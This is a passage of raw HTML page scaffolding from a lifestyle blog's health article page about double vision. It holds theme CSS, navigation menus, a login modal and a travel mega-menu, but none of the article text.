.sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b70055}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b70055!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b70055}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#b70055}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#b70055!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#b73773}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}</style>

<meta name="outreach-site-verification" content="9CqYgHOGJRtDiSoGfOK-0s-5rrOoRsvtyfbULJsP9GY" >


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lifetrixcorner.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifetrixcorner.com/category/health/",
                    "name": "Health"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifetrixcorner.com/seeing-double-5-eye-issues-you-shouldnt-ignore/",
                    "name": "Seeing Double? 5 Eye Issues You Shouldn&#8217;t Ignore"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-180x180.png" />
<meta name="msapplication-TileImage" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#b70055}.tdm-btn-style2:before{border-color:#b70055}.tdm-btn-style2{color:#b70055}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #b70055;-moz-box-shadow:0 2px 16px #b70055;box-shadow:0 2px 16px #b70055}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #b70055;-moz-box-shadow:0 4px 26px #b70055;box-shadow:0 4px 26px #b70055}</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-20958 single-format-standard wp-theme-Newspaper everest-forms-no-js td-standard-pack seeing-double-5-eye-issues-you-shouldnt-ignore global-block-template-15 td-medicine td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-217"><a href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://lifetrixcorner.com/category/relationships/">Relationships</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://lifetrixcorner.com/category/wedding/">Wedding</a></li>
	<li id="menu-item-13229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13229"><a href="https://lifetrixcorner.com/category/gifting/">Gifting</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></li>
</ul>
</li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-222"><a href="https://lifetrixcorner.com/category/health/">Health<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321"><a href="https://lifetrixcorner.com/category/fitness/">Fitness</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://lifetrixcorner.com/category/food/">Food</a></li>
</ul>
</li>
<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-219"><a href="https://lifetrixcorner.com/category/fashion/">Fashion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://lifetrixcorner.com/category/travel/">Travel</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://lifetrixcorner.com/category/education/">Education</a></li>
<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646"><a href="https://lifetrixcorner.com/category/technology/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://lifetrixcorner.com/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-14018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14018"><a href="https://lifetrixcorner.com/category/iot/">IOT</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://lifetrixcorner.com/category/apps/">Apps</a></li>
</ul>
</li>
<li id="menu-item-16095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16095"><a href="https://lifetrixcorner.com/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://lifetrixcorner.com/category/finance/">Finance</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://lifetrixcorner.com/category/social-media/">Social Media</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-362"><a href="https://lifetrixcorner.com/category/digital-marketing/">Digital Marketing<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://lifetrixcorner.com/category/seo/">SEO</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-233"><a href="https://lifetrixcorner.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://lifetrixcorner.com/category/internet/">Internet</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://lifetrixcorner.com/category/games/">Games</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lifetrixcorner.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, January 30, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-15917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15917"><a href="https://lifetrixcorner.com/about-us/">About Us</a></li>
<li id="menu-item-15916" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15916"><a href="https://lifetrixcorner.com/contact-us/">Contact Us</a></li>
<li id="menu-item-12160" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12160"><a href="https://lifetrixcorner.com/write-for-us-guest-post/">Write For Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://lifetrixcorner.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://lifetrixcorner.com/">
			<img class="td-retina-data" data-retina="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" src="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" alt="Lifetrixcorner" title="Lifetrixcorner"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://lifetrixcorner.com/">
			<img class="td-retina-data" data-retina="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" src="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" alt="Lifetrixcorner" title="Lifetrixcorner"  width="" height=""/>
			<span class="td-visual-hidden">lifetrixcorner</span>
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-232"><a href="https://lifetrixcorner.com/category/relationships/">Relationships</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-230"><a href="https://lifetrixcorner.com/category/wedding/">Wedding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13229"><a href="https://lifetrixcorner.com/category/gifting/">Gifting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-231"><a href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-222"><a href="https://lifetrixcorner.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-321"><a href="https://lifetrixcorner.com/category/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-356"><a href="https://lifetrixcorner.com/category/food/">Food</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-219"><a href="https://lifetrixcorner.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-224"><a href="https://lifetrixcorner.com/category/travel/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "164";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "33";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" class="td-image-wrap " title="What Every Traveller Should Know Before Booking Online" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="What Every Traveller Should Know Before Booking Online" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" title="What Every Traveller Should Know Before Booking Online">What Every Traveller Should Know Before Booking Online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" class="td-image-wrap " title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dublin" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences">Where to Stay in Dublin for Festivals, Events &#038; Local Experiences</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai/"  rel="bookmark" class="td-image-wrap " title="Why a Dhow Cruise Is the Best Evening Experience in Dubai" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cruise Dubai" title="Why a Dhow Cruise Is the Best Evening Experience in Dubai" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai/"  rel="bookmark" title="Why a Dhow Cruise Is the Best Evening Experience in Dubai">Why a Dhow Cruise Is the Best Evening Experience in Dubai</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/7-must-visit-places-in-dubai-for-an-unforgettable-experience/"  rel="bookmark" class="td-image-wrap " title="7 Must-Visit Places in Dubai for an Unforgettable Experience" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Visit Places in Dubai" title="7 Must-Visit Places in Dubai for an Unforgettable Experience" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/7-must-visit-places-in-dubai-for-an-unforgettable-experience/"  rel="bookmark" title="7 Must-Visit Places in Dubai for an Unforgettable Experience">7 Must-Visit Places in Dubai for an Unforgettable Experience</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons/"  rel="bookmark" class="td-image-wrap " title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Honeymoons" title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons/"  rel="bookmark" title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons">Romantic Bali: Why Couples from Dubai Choose It for Honeymoons</a></h3>            </div>
        </div>
